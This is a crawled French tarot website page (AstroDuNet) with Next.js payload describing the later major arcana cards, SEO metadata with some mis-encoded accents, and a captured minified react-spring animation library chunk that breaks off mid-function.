dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/diable.jpg","alt":"Arcane Le Diable","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XV"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Diable"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Diable est le quinziÃ¨me arcane majeur du Tarot de Marseille. Ce diable, miâ€‘homme, miâ€‘bouc, aux rondeurs fÃ©minines est le dominateur des quatre Ã©lÃ©ments. Il rÃ¨gne et il prend. Le Diable exprime bien souvent le pouvoir, la domination sur autrui."}]]}],["$","article","La Maison Dieu",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/tour.jpg","alt":"Arcane La Maison Dieu","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XVI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Maison Dieu"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Maison Dieu est le seiziÃ¨me arcane majeur du Tarot de Marseille. Cette lame annonce le plus souvent une crise salutaire."}]]}],["$","article","Lâ€™Ã‰toile",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/etoile.jpg","alt":"Arcane Lâ€™Ã‰toile","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XVII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Ã‰toile"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Ã‰toile est le dixâ€‘septiÃ¨me arcane majeur du Tarot de Marseille. C'est une lame qui apaise, rÃ©conforte, donne du courage et l'envie de se battre. Elle est Ã©galement synonyme de chance et d'espÃ©rance."}]]}],["$","article","La Lune",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/lune.jpg","alt":"Arcane La Lune","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XVIII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Lune"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Lune est le dixâ€‘huitiÃ¨me arcane majeur du Tarot de Marseille. La Lune rÃ©flÃ©chit la lumiÃ¨re du soleil. Elle est passive, fÃ©minine, le yin opposÃ© au yang. Avec cette lame, nous entrons dans le monde de l'imaginaire, de l'inconscient."}]]}],["$","article","Le Soleil",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/soleil.jpg","alt":"Arcane Le Soleil","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XIX"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Soleil"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Soleil est le dixâ€‘neuviÃ¨me arcane majeur du Tarot de Marseille. C'est une lame trÃ¨s positive et souvent messagÃ¨re de rÃ©alisation."}]]}],["$","article","Le Jugement",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/jugement.jpg","alt":"Arcane Le Jugement","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XX"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Jugement"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Jugement est le vingtiÃ¨me arcane majeur du Tarot de Marseille. C'est une lame qui libÃ¨re. Elle ravive, transforme et renforce la confiance en soi. Elle marque aussi la grÃ¢ce divine."}]]}],["$","article","Le Monde",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/monde.jpg","alt":"Arcane Le Monde","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XXI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Monde"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Monde est le vingt et uniÃ¨me arcane majeur du Tarot de Marseille. C'est la plus belle lame du jeu. C'est l'arcane de la joie et du rythme."}]]}],["$","article","Le Mat",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/le_mat.jpg","alt":"Arcane Le Mat","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"*"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Mat"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Mat est le vingt-deuxiÃ¨me arcane majeur du Tarot de Marseille. C'est la lame la plus complexe et la plus Ã©nigmatique du jeu. Elle a une action trÃ¨s rapide. Le Mat n'attend plus rien. Il part et se tait."}]]}]]}]]}]]}],null,["$","$Lb",null,{"children":"$Lc"}]]}],{},null]},null]},null],["$","$2","h",{"children":[null,["$","$2","iniXZ19xs9A_FWUtxukF6",{"children":[["$","$Ld",null,{"children":"$Le"}],["$","$Lf",null,{"children":"$L10"}],null]}]]}]]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
10:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Tirages tarot de Marseille fiables - AstroDuNet"}],["$","meta","2",{"name":"description","content":"Tarot de Marseille gratuit pour toutes vos questions. Choisissez le domaine qui vous intÃ©resse le plus et effectuez le tirage Ã  3 cartes gratuitement."}],["$","meta","3",{"name":"author","content":"AstroDuNet"}],["$","meta","4",{"name":"keywords","content":"tarot de marseille,tirage gratuit,cartomancie,arcanes majeurs,voyance gratuite,tirage en croix,tarot fiable,divination,oracle,prÃ©dictions,tarot amour,tarot argent,tarot travail"}],["$","meta","5",{"name":"creator","content":"AstroDuNet"}],["$","meta","6",{"name":"publisher","content":"AstroDuNet"}],["$","meta","7",{"name":"robots","content":"index, follow"}],["$","meta","8",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","meta","9",{"name":"application/ld+json","content":"{\"@context\":\"https://schema.org\",\"@type\":\"WebPage\",\"name\":\"Tarot de Marseille gratuit\",\"description\":\"Tirage gratuit du tarot de Marseille avec interprÃ©tations dÃ©taillÃ©es des arcanes majeurs\",\"url\":\"https://www.astrodunet.com/tarot-de-marseille\",\"isPartOf\":{\"@type\":\"WebSite\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"mainEntity\":{\"@type\":\"Service\",\"name\":\"Tirage Tarot de Marseille\",\"description\":\"Service gratuit de tirage de tarot avec les 22 arcanes majeurs\",\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\"},\"areaServed\":\"FR\",\"availableLanguage\":\"fr\"}}"}],["$","link","10",{"rel":"canonical","href":"https://www.astrodunet.com/tarot-de-marseille"}],["$","meta","11",{"property":"og:title","content":"Tirage du tarot de Marseille gratuit"}],["$","meta","12",{"property":"og:description","content":"Tarot de Marseille gratuit pour toutes vos questions. Choisissez le domaine qui vous intÃ©resse le plus et effectuez le tirage Ã  3 cartes gratuitement ou un tirage complet en croix."}],["$","meta","13",{"property":"og:url","content":"https://www.astrodunet.com/tarot-de-marseille"}],["$","meta","14",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","15",{"property":"og:locale","content":"fr_FR"}],["$","meta","16",{"property":"og:image","content":"https://www.astrodunet.com/imgs/og/tarot-de-marseille.jpg"}],["$","meta","17",{"property":"og:image:width","content":"1200"}],["$","meta","18",{"property":"og:image:height","content":"630"}],["$","meta","19",{"property":"og:image:alt","content":"Tarot de Marseille - Tirages gratuits et fiables"}],["$","meta","20",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","21",{"property":"og:type","content":"website"}],["$","meta","22",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","23",{"name":"twitter:site","content":"@astrodunet"}],["$","meta","24",{"name":"twitter:creator","content":"@astrodunet"}],["$","meta","25",{"name":"twitter:title","content":"Tirage du tarot de Marseille gratuit"}],["$","meta","26",{"name":"twitter:description","content":"Tarot de Marseille gratuit pour toutes vos questions. Choisissez votre domaine et effectuez votre tirage Ã  3 cartes gratuitement."}],["$","meta","27",{"name":"twitter:image","content":"https://www.astrodunet.com/imgs/og/tarot-de-marseille.jpg"}],["$","link","28",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/562-9149e41ccdc1712e.js
body_size: 65126
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[562],{1623:(e,t,r)=>{"use strict";r.d(t,{n:()=>rN});var a=r(2115),s=r(7650),n={exports:{}},i={},o=(N||(N=1,n.exports=function(){if(q)return i;q=1;var e=Symbol.for("react.transitional.element"),t=Symbol.for("react.fragment");function r(t,r,a){var s=null;if(void 0!==a&&(s=""+a),void 0!==r.key&&(s=""+r.key),"key"in r)for(var n in a={},r)"key"!==n&&(a[n]=r[n]);else a=r;return{$$typeof:e,type:t,key:s,ref:void 0!==(r=a.ref)?r:null,props:a}}return i.Fragment=t,i.jsx=r,i.jsxs=r,i}()),n.exports),l=S(),d=e=>v(e,l),u=S();d.write=e=>v(e,u);var c=S();d.onStart=e=>v(e,c);var f=S();d.onFrame=e=>v(e,f);var h=S();d.onFinish=e=>v(e,h);var p=[];d.setTimeout=(e,t)=>{let r=d.now()+t,a=()=>{let e=p.findIndex(e=>e.cancel==a);~e&&p.splice(e,1),y-=~e?1:0},s={time:r,handler:e,cancel:a};return p.splice(m(r),0,s),y+=1,k(),s};var m=e=>~(~p.findIndex(t=>t.time>e)||~p.length);d.cancel=e=>{c.delete(e),f.delete(e),h.delete(e),l.delete(e),u.delete(e)},d.sync=e=>{x=!0,d.batchedUpdates(e),x=!1},d.throttle=e=>{let t;function r(){try{e(...t)}finally{t=null}}function a(...e){t=e,d.onStart(r)}return a.handler=e,a.cancel=()=>{c.delete(r),t=null},a};var g="u">typeof window?window.requestAnimationFrame:()=>{};d.use=e=>g=e,d.now="u">typeof performance?()=>performance.now():Date.now,d.batchedUpdates=e=>e(),d.catch=console.error,d.frameLoop="always",d.advance=()=>{"demand"!==d.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):_()};var b=-1,y=0,x=!1;function v(e,t){x?(t.delete(e),e(0)):(t.add(e),k())}function k(){b<0&&(b=0,"demand"!==d.frameLoop&&g(w))}function w(){~b&&(g(w),d.batchedUpdates(_))}function _(){let e=b,t=m(b=d.now());if(t&&(P(p.splice(0,t),e=>e.handler()),y-=t),!y){b=-1;return}c.flush(),l.flush(e?Math.min(64,b-e):16.667),f.flush(),u.flush(),h.flush()}function S(){let e=new Set,t=e;return{add(r){y+=t!=e||e.has(r)?0:1,e.add(r)},delete:r=>(y-=t==e&&e.has(r)?1:0,e.delete(r)),flush(r){t.size&&(e=new Set,y-=t.size,P(t,t=>t(r)&&e.add(t)),y+=e.size,t=e)}}}function P(e,t){e.forEach(e=>{try{t(e)}catch(e){d.catch(e)}})}var j=Object.defineProperty,C={};function $(){}((e,t)=>{for(var r in t)j(e,r,{get:t[r],enumerable:!0})})(C,{assign:()=>Q,colors:()=>D,createStringInterpolator:()=>O,skipAnimation:()=>B,to:()=>U,willAdvance:()=>L});var A=(e,t,r)=>Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0}),T={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function R(e,t){if(T.arr(e)){if(!T.arr(t)||e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}return e===t}var I=(e,t)=>e.forEach(t);function E(e,t,r){if(T.arr(e)){for(let a=0;a<e.length;a++)t.call(r,e[a],`${a}`);return}for(let a in e)e.hasOwnProperty(a)&&t.call(r,e[a],a)}var M=e=>T.und(e)?[]:T.arr(e)?e:[e];function V(e,t){if(e.size){let r=Array.from(e);e.clear(),I(r,t)}}var q,N,O,U,z=(e,...t)=>V(e,e=>e(...t)),F=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),D=null,B=!1,L=$,Q=e=>{e.to&&(U=e.to),e.now&&(d.now=e.now),void 0!==e.colors&&(D=e.colors),null!=e.skipAnimation&&(B=e.skipAnimation),e.createStringInterpolator&&(O=e.createStringInterpolator),e.requestAnimationFrame&&d.use(e.requestAnimationFrame),e.batchedUpdates&&(d.batchedUpdates=e.batchedUpdates),e.willAdvance&&(L=e.willAdvance),e.frameLoop&&(d.frameLoop=e.frameLoop)},Y=new Set,G=[],W=[],H=0,X={get idle(){return!Y.size&&!G.length},start(e){H>e.priority?(Y.add(e),d.onStart(Z)):(K(e),d(ee))},advance:ee,sort(e){if(H)d.onFrame(()=>X.sort(e));else{let t=G.indexOf(e);~t&&(G.splice(t,1),J(e))}},clear(){G=[],Y.clear()}};function Z(){Y.forEach(K),Y.clear(),d(ee)}function K(e){G.includes(e)||J(e)}function J(e){G.splice(function(e,t){let r=e.findIndex(t);return r<0?e.length:r}(G,t=>t.priority>e.priority),0,e)}function ee(e){let t=W;for(let r=0;r<G.length;r++){let a=G[r];H=a.priority,a.idle||(L(a),a.advance(e),a.idle||t.push(a))}return H=0,(W=G).length=0,(G=t).length>0}var et="[-+]?\\d*\\.?\\d+",er=et+"%";function ea(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var es=RegExp("rgb"+ea(et,et,et)),en=RegExp("rgba"+ea(et,et,et,et)),ei=RegExp("hsl"+ea(et,er,er)),eo=RegExp("hsla"+ea(et,er,er,et)),el=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ed=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,eu=/^#([0-9a-fA-F]{6})$/,ec=/^#([0-9a-fA-F]{8})$/;function ef(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+(t-e)*6*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function eh(e,t,r){let a=r<.5?r*(1+t):r+t-r*t,s=2*r-a;return Math.round(255*ef(s,a,e+1/3))<<24|Math.round(255*ef(s,a,e))<<16|Math.round(255*ef(s,a,e-1/3))<<8}function ep(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function em(e){return(parseFloat(e)%360+360)%360/360}function eg(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function eb(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function ey(e){let t;let r="number"==typeof e?e>>>0===e&&e>=0&&e<=0xffffffff?e:null:(t=eu.exec(e))?parseInt(t[1]+"ff",16)>>>0:D&&void 0!==D[e]?D[e]:(t=es.exec(e))?(ep(t[1])<<24|ep(t[2])<<16|ep(t[3])<<8|255)>>>0:(t=en.exec(e))?(ep(t[1])<<24|ep(t[2])<<16|ep(t[3])<<8|eg(t[4]))>>>0:(t=el.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=ec.exec(e))?parseInt(t[1],16)>>>0:(t=ed.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=ei.exec(e))?(255|eh(em(t[1]),eb(t[2]),eb(t[3])))>>>0:(t=eo.exec(e))?(eh(em(t[1]),eb(t[2]),eb(t[3]))|eg(t[4]))>>>0:null;if(null===r)return e;let a=(0xff000000&(r=r||0))>>>24,s=(0xff0000&r)>>>16,n=(65280&r)>>>8,i=(255&r)/255;return`rgba(${a}, ${s}, ${n}, ${i})`}var ex=(e,t,r)=>{if(T.fun(e))return e;if(T.arr(e))return ex({range:e,output:t,extrapolate:r});if(T.str(e.output[0]))return O(e);let a=e.output,s=e.range||[0,1],n=e.extrapolateLeft||e.extrapolate||"extend",i=e.extrapolateRight||e.extrapolate||"extend",o=e.easing||(e=>e);return t=>{let r=function(e,t){for(var r=1;r<t.length-1&&!(t[r]>=e);++r);return r-1}(t,s);return function(e,t,r,a,s,n,i,o,l){let d=l?l(e):e;if(d<t){if("identity"===i)return d;"clamp"===i&&(d=t)}if(d>r){if("identity"===o)return d;"clamp"===o&&(d=r)}return a===s?a:t===r?e<=t?a:s:(t===-1/0?d=-d:r===1/0?d-=t:d=(d-t)/(r-t),d=n(d),a===-1/0?d=-d:s===1/0?d+=a:d=d*(s-a)+a,d)}(t,s[r],s[r+1],a[r],a[r+1],o,n,i,e.map)}},ev=Symbol.for("FluidValue.get"),ek=Symbol.for("FluidValue.observers"),ew=e=>!!(e&&e[ev]),e_=e=>e&&e[ev]?e[ev]():e,eS=e=>e[ek]||null;function eP(e,t){let r=e[ek];r&&r.forEach(e=>{e.eventObserved?e.eventObserved(t):e(t)})}var ej=class{constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");eC(this,e)}},eC=(e,t)=>eR(e,ev,t);function e$(e,t){if(e[ev]){let r=e[ek];r||eR(e,ek,r=new Set),r.has(t)||(r.add(t),e.observerAdded&&e.observerAdded(r.size,t))}return t}function eA(e,t){let r=e[ek];if(r&&r.has(t)){let a=r.size-1;a?r.delete(t):e[ek]=null,e.observerRemoved&&e.observerRemoved(a,t)}}var eT,eR=(e,t,r)=>Object.defineProperty(e,t,{value:r,writable:!0,configurable:!0}),eI=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,eE=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,eM=RegExp(`(${eI.source})(%|[a-z]+)`,"i"),eV=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,eq=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,eN=e=>{let[t,r]=eO(e);if(!t||F())return e;let a=window.getComputedStyle(document.documentElement).getPropertyValue(t);return a?a.trim():r&&r.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(r)||e:r&&eq.test(r)?eN(r):r||e},eO=e=>{let t=eq.exec(e);if(!t)return[,];let[,r,a]=t;return[r,a]},eU=(e,t,r,a,s)=>`rgba(${Math.round(t)}, ${Math.round(r)}, ${Math.round(a)}, ${s})`,ez=e=>{eT||(eT=D?RegExp(`(${Object.keys(D).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map(e=>e_(e).replace(eq,eN).replace(eE,ey).replace(eT,ey)),r=t.map(e=>e.match(eI).map(Number)),a=r[0].map((e,t)=>r.map(e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})).map(t=>ex({...e,output:t}));return e=>{var r;let s=!eM.test(t[0])&&(null==(r=t.find(e=>eM.test(e)))?void 0:r.replace(eI,"")),n=0;return t[0].replace(eI,()=>`${a[n++](e)}${s||""}`).replace(eV,eU)}},eF="react-spring: ",eD=e=>{let t=!1;if("function"!=typeof e)throw TypeError(`${eF}once requires a function parameter`);return(...r)=>{t||(e(...r),t=!0)}},eB=eD(console.warn),eL=eD(console.warn);function eQ(e){return T.str(e)&&("#"==e[0]||/\d/.test(e)||!F()&&eq.test(e)||e in(D||{}))}var eY=F()?a.useEffect:a.useLayoutEffect,eG=()=>{let e=(0,a.useRef)(!1);return eY(()=>(e.current=!0,()=>{e.current=!1}),[]),e};function eW(){let e=(0,a.useState)()[1],t=eG();return()=>{t.current&&e(Math.random())}}var eH=e=>(0,a.useEffect)(e,eX),eX=[];function eZ(e){let t=(0,a.useRef)(void 0);return(0,a.useEffect)(()=>{t.current=e}),t.current}var eK=Symbol.for("Animated:node"),eJ=e=>!!e&&e[eK]===e,e0=e=>e&&e[eK],e1=(e,t)=>A(e,eK,t),e2=e=>e&&e[eK]&&e[eK].getPayload(),e5=class{constructor(){e1(this,this)}getPayload(){return this.payload||[]}},e9=class e extends e5{constructor(e){super(),this._value=e,this.done=!0,this.durationProgress=0,T.num(this._value)&&(this.lastPosition=this._value)}static create(t){return new e(t)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return T.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,T.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}},e6=class e extends e9{constructor(e){super(0),this._string=null,this._toString=ex({output:[e,e]})}static create(t){return new e(t)}getValue(){return this._string??(this._string=this._toString(this._value))}setValue(e){if(T.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=ex({output:[this.getValue(),e]})),this._value=0,super.reset()}},e3={dependencies:null},e8=class extends e5{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return E(this.source,(r,a)=>{eJ(r)?t[a]=r.getValue(e):ew(r)?t[a]=e_(r):e||(t[a]=r)}),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&I(this.payload,e=>e.reset())}_makePayload(e){if(e){let t=new Set;return E(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){e3.dependencies&&ew(e)&&e3.dependencies.add(e);let t=e2(e);t&&I(t,e=>this.add(e))}},e4=class e extends e8{constructor(e){super(e)}static create(t){return new e(t)}getValue(){return this.source.map(e=>e.getValue())}setValue(e){let t=this.getPayload();return e.length==t.length?t.map((t,r)=>t.setValue(e[r])).some(Boolean):(super.setValue(e.map(e7)),!0)}};function e7(e){return(eQ(e)?e6:e9).create(e)}function te(e){let t=e0(e);return t?t.constructor:T.arr(e)?e4:eQ(e)?e6:e9}var tt=(e,t)=>{let r=!T.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,a.forwardRef)((s,n)=>{let i=(0,a.useRef)(null),o=r&&(0,a.useCallback)(e=>{i.current=function(e,t){return e&&(T.fun(e)?e(t):e.current=t),t}(n,e)},[n]),[l,u]=function(e,t){let r=new Set;return e3.dependencies=r,e.style&&(e={...e,style:t.createAnimatedStyle(e.style)}),e=new e8(e),e3.dependencies=null,[e,r]}(s,t),c=eW(),f=()=>{let e=i.current;(!r||e)&&(!!e&&t.applyAnimatedValues(e,l.getValue(!0)))===!1&&c()},h=new tr(f,u),p=(0,a.useRef)(void 0);eY(()=>(p.current=h,I(u,e=>e$(e,h)),()=>{p.current&&(I(p.current.deps,e=>eA(e,p.current)),d.cancel(p.current.update))})),(0,a.useEffect)(f,[]),eH(()=>()=>{let e=p.current;I(e.deps,t=>eA(t,e))});let m=t.getComponentProps(l.getValue());return a.createElement(e,{...m,ref:o})})},tr=class{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&d.write(this.update)}},ta=Symbol.for("AnimatedComponent"),ts=e=>T.str(e)?e:e&&T.str(e.displayName)?e.displayName:T.fun(e)&&e.name||null;function tn(e,...t){return T.fun(e)?e(...t):e}var ti=(e,t)=>!0===e||!!(t&&e&&(T.fun(e)?e(t):M(e).includes(t))),to=(e,t)=>T.obj(e)?t&&e[t]:e,tl=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,td=e=>e,tu=(e,t=td)=>{let r=tc;e.default&&!0!==e.default&&(r=Object.keys(e=e.default));let a={};for(let s of r){let r=t(e[s],s);T.und(r)||(a[s]=r)}return a},tc=["config","onProps","onStart","onChange","onPause","onResume","onRest"],tf={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function th(e){let t=function(e){let t={},r=0;if(E(e,(e,a)=>{tf[a]||(t[a]=e,r++)}),r)return t}(e);if(t){let r={to:t};return E(e,(e,a)=>a in t||(r[a]=e)),r}return{...e}}function tp(e){return e=e_(e),T.arr(e)?e.map(tp):eQ(e)?C.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function tm(e){return T.fun(e)||T.arr(e)&&T.obj(e[0])}var tg={tension:170,friction:26,mass:1,damping:1,easing:e=>e,clamp:!1},tb=class{constructor(){this.velocity=0,Object.assign(this,tg)}};function ty(e,t){if(T.und(t.decay)){let r=!T.und(t.tension)||!T.und(t.friction);!r&&T.und(t.frequency)&&T.und(t.damping)&&T.und(t.mass)||(e.duration=void 0,e.decay=void 0),r&&(e.frequency=void 0)}else e.duration=void 0}var tx=[],tv=class{constructor(){this.changed=!1,this.values=tx,this.toValues=null,this.fromValues=tx,this.config=new tb,this.immediate=!1}};function tk(e,{key:t,props:r,defaultProps:a,state:s,actions:n}){return new Promise((i,o)=>{let l,u,c=ti(r.cancel??(null==a?void 0:a.cancel),t);if(c)p();else{T.und(r.pause)||(s.paused=ti(r.pause,t));let e=null==a?void 0:a.pause;!0!==e&&(e=s.paused||ti(e,t)),l=tn(r.delay||0,t),e?(s.resumeQueue.add(h),n.pause()):(n.resume(),h())}function f(){s.resumeQueue.add(h),s.timeouts.delete(u),u.cancel(),l=u.time-d.now()}function 